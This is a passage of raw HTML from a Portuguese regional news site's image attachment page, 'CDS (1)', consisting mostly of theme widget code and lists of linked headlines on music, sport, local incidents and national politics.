                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" class="td-image-wrap " title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-34-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena">“Cats” regressa ao Porto para cinco dias de espetáculo no Super&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" class="td-image-wrap " title="Fernando Daniel atua no Forum Braga em dezembro" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg 218w, https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fernando Daniel atua no Forum Braga em dezembro" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" title="Fernando Daniel atua no Forum Braga em dezembro">Fernando Daniel atua no Forum Braga em dezembro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" class="td-image-wrap " title="Não és de ninguém, mas os Delfins são de todos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/12/img_1421-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Não és de ninguém, mas os Delfins são de todos" /></a></div>                <a href="https://pressnet.pt/category/musica/concertos/" class="td-post-category" >Concertos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" title="Não és de ninguém, mas os Delfins são de todos">Não és de ninguém, mas os Delfins são de todos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" class="td-image-wrap " title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png 218w, https://pressnet.pt/app/uploads/2025/11/image-90-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga">Delfins levam a Tour “U Outro Lado” ao Forum Braga</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pressnet.pt/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>CDS  (1)</span>
                                </h1>            <a href="https://pressnet.pt/app/uploads/2022/01/cds-1-1-scaled.jpg" title="CDS  (1)" rel="attachment"><img class="td-attachment-page-image" src="https://pressnet.pt/app/uploads/2022/01/cds-1-1-scaled.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://pressnet.pt/assembleia-municipal-4/'><img width="150" height="150" src="https://pressnet.pt/app/uploads/2022/01/assembleia-municipal-4-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Assembleia Municipal (4)" decoding="async" loading="lazy" /></a></div>
                            <div class="td-attachment-next"><a href='https://pressnet.pt/cds-2-2/'><img width="150" height="150" src="https://pressnet.pt/app/uploads/2022/01/cds-2-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="CDS  (2)" decoding="async" loading="lazy" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <div class="td-a-rec td-a-rec-id-sidebar  tdi_16 td_block_template_1">
<style>.tdi_16.td-a-rec{text-align:center}.tdi_16.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_16 .td-element-style{z-index:-1}.tdi_16.td-a-rec-img{text-align:left}.tdi_16.td-a-rec-img img{margin:0 auto 0 0}.tdi_16 .td_spot_img_all img,.tdi_16 .td_spot_img_tl img,.tdi_16 .td_spot_img_tp img,.tdi_16 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_16.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://planetparty.pt/" target="_blank"><img src="https://pressnet.pt/app/uploads/2018/04/logo-planet-ad.jpg"/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"custom_title":"POPULAR","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-43597","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_17","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "1";
block_tdi_17.block_type = "td_block_7";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "26513";
block_tdi_17.header_color = "#";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "6629";
tdBlocksArray.push(block_tdi_17);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR</span></h4></div><div id=tdi_17 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2019/10/28/sc-braga-vence-santa-clara-no-encerramento-da-jornada/"  rel="bookmark" class="td-image-wrap " title="SC Braga vence Santa Clara no encerramento da jornada" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2019/10/noticia-103-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2019/10/noticia-103-100x70.jpg 100w, https://pressnet.pt/app/uploads/2019/10/noticia-103-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="SC Braga vence Santa Clara no encerramento da jornada" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2019/10/28/sc-braga-vence-santa-clara-no-encerramento-da-jornada/"  rel="bookmark" title="SC Braga vence Santa Clara no encerramento da jornada">SC Braga vence Santa Clara no encerramento da jornada</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-28T23:20:33+00:00" >October 28, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2021/01/05/carro-embate-contra-arvore-apos-colisao-no-centro-de-guimaraes/"  rel="bookmark" class="td-image-wrap " title="Carro embate contra árvore após colisão no centro de Guimarães" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2021/01/noticia-14-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2021/01/noticia-14-100x70.jpg 100w, https://pressnet.pt/app/uploads/2021/01/noticia-14-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Carro embate contra árvore após colisão no centro de Guimarães" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2021/01/05/carro-embate-contra-arvore-apos-colisao-no-centro-de-guimaraes/"  rel="bookmark" title="Carro embate contra árvore após colisão no centro de Guimarães">Carro embate contra árvore após colisão no centro de Guimarães</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-05T11:46:28+00:00" >January 5, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/05/04/bombeiro-atingido-a-tiro-durante-combate-a-incendio-em-vila-verde/"  rel="bookmark" class="td-image-wrap " title="Bombeiro atingido a tiro durante combate a incêndio em Vila Verde" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/05/ambulancia-100x70.jpeg"  srcset="https://pressnet.pt/app/uploads/2018/05/ambulancia-100x70.jpeg 100w, https://pressnet.pt/app/uploads/2018/05/ambulancia-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Bombeiro atingido a tiro durante combate a incêndio em Vila Verde" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/05/04/bombeiro-atingido-a-tiro-durante-combate-a-incendio-em-vila-verde/"  rel="bookmark" title="Bombeiro atingido a tiro durante combate a incêndio em Vila Verde">Bombeiro atingido a tiro durante combate a incêndio em Vila Verde</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-04T23:00:48+00:00" >May 4, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/08/05/vigo-ja-prepara-o-natal-em-pleno-verao-luzes-comecaram-a-ser-instaladas-a-30-de-julho/"  rel="bookmark" class="td-image-wrap " title="Vigo já prepara o Natal em pleno verão: luzes começaram a ser instaladas a 30 de julho" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/08/image-26-100x70.png"  srcset="https://pressnet.pt/app/uploads/2025/08/image-26-100x70.png 100w, https://pressnet.pt/app/uploads/2025/08/image-26-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Vigo já prepara o Natal em pleno verão: luzes começaram a ser instaladas a 30 de julho" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/08/05/vigo-ja-prepara-o-natal-em-pleno-verao-luzes-comecaram-a-ser-instaladas-a-30-de-julho/"  rel="bookmark" title="Vigo já prepara o Natal em pleno verão: luzes começaram a ser instaladas a 30 de julho">Vigo já prepara o Natal em pleno verão: luzes começaram a...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-05T08:00:00+00:00" >August 5, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Carregar mais" id="next-page-tdi_17" data-td_block_id="tdi_17">Carregar mais<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_18","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-43597","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "1";
block_tdi_18.block_type = "td_block_15";
block_tdi_18.post_count = "4";
block_tdi_18.found_posts = "26513";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "6629";
tdBlocksArray.push(block_tdi_18);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_18 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/05/18/publicacao-do-vitoria-de-guimaraes-agita-redes-sociais-antes-do-jogo-com-o-sporting/"  rel="bookmark" class="td-image-wrap " title="Publicação do Vitória de Guimarães agita redes sociais antes do jogo com o Sporting" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/09/vitoriaguimaraes-218x150.png"  srcset="https://pressnet.pt/app/uploads/2018/09/vitoriaguimaraes-218x150.png 218w, https://pressnet.pt/app/uploads/2018/09/vitoriaguimaraes-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Publicação do Vitória de Guimarães agita redes sociais antes do jogo com o Sporting" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/05/18/publicacao-do-vitoria-de-guimaraes-agita-redes-sociais-antes-do-jogo-com-o-sporting/"  rel="bookmark" title="Publicação do Vitória de Guimarães agita redes sociais antes do jogo com o Sporting">Publicação do Vitória de Guimarães agita redes sociais antes do jogo...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2020/09/22/governo-rejeita-voltar-a-parar-o-pais-mas-admite-confinamentos-locais/"  rel="bookmark" class="td-image-wrap " title="Governo rejeita voltar a parar o país mas admite confinamentos locais" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/05/marta-temido-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2020/05/marta-temido-218x150.jpg 218w, https://pressnet.pt/app/uploads/2020/05/marta-temido-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Governo rejeita voltar a parar o país mas admite confinamentos locais" /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/09/22/governo-rejeita-voltar-a-parar-o-pais-mas-admite-confinamentos-locais/"  rel="bookmark" title="Governo rejeita voltar a parar o país mas admite confinamentos locais">Governo rejeita voltar a parar o país mas admite confinamentos locais</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/27/morreu-eurico-figueiredo-historico-dirigente-do-ps-aos-86-anos/"  rel="bookmark" class="td-image-wrap " title="Morreu Eurico Figueiredo, histórico dirigente do PS, aos 86 anos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/ps-deputado-218x150.webp"  srcset="https://pressnet.pt/app/uploads/2025/12/ps-deputado-218x150.webp 218w, https://pressnet.pt/app/uploads/2025/12/ps-deputado-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Morreu Eurico Figueiredo, histórico dirigente do PS, aos 86 anos" /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/27/morreu-eurico-figueiredo-historico-dirigente-do-ps-aos-86-anos/"  rel="bookmark" title="Morreu Eurico Figueiredo, histórico dirigente do PS, aos 86 anos">Morreu Eurico Figueiredo, histórico dirigente do PS, aos 86 anos</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2023/07/10/casemiro-revela-motivos-que-o-levaram-a-trocar-o-real-madrid-pelo-united/"  rel="bookmark" class="td-image-wrap " title="Casemiro revela motivos que o levaram a trocar o Real Madrid pelo United" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/07/casemiro-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2023/07/casemiro-218x150.jpg 218w, https://pressnet.pt/app/uploads/2023/07/casemiro-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Casemiro revela motivos que o levaram a trocar o Real Madrid pelo United" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/07/10/casemiro-revela-motivos-que-o-levaram-a-trocar-o-real-madrid-pelo-united/"  rel="bookmark" title="Casemiro revela motivos que o levaram a trocar o Real Madrid pelo United">Casemiro revela motivos que o levaram a trocar o Real Madrid...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_20 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_20" ><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"custom_title":"SELE\u00c7\u00c3O","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"-43597","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_20","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "1";
block_tdi_20.block_type = "td_block_7";
block_tdi_20.post_count = "3";
block_tdi_20.found_posts = "87";
block_tdi_20.header_color = "#";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "29";
tdBlocksArray.push(block_tdi_20);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SELEÇÃO</span></h4></div><div id=tdi_20 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/23/jovem-de-15-anos-morre-apos-tiroteio-na-amadora/"  rel="bookmark" class="td-image-wrap " title="Jovem de 15 anos morre após tiroteio na Amadora" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/04/naom-5fe3176c88030-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2023/04/naom-5fe3176c88030-100x70.jpg 100w, https://pressnet.pt/app/uploads/2023/04/naom-5fe3176c88030-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Jovem de 15 anos morre após tiroteio na Amadora" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/23/jovem-de-15-anos-morre-apos-tiroteio-na-amadora/"  rel="bookmark" title="Jovem de 15 anos morre após tiroteio na Amadora">Jovem de 15 anos morre após tiroteio na Amadora</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T00:01:00+00:00" >January 23, 2026</time></span>                            </div>
        </div>

        </div>

        
